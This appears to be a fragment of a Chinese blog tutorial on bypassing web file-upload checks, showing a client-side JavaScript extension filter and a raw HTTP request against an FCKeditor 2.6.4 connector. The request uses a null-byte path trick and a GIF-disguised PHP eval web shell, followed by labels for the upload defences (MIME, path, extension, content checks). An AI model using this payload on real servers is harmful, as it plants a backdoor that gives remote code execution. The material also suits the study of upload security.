 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器
https://blog.csdn.net/Kevinhanser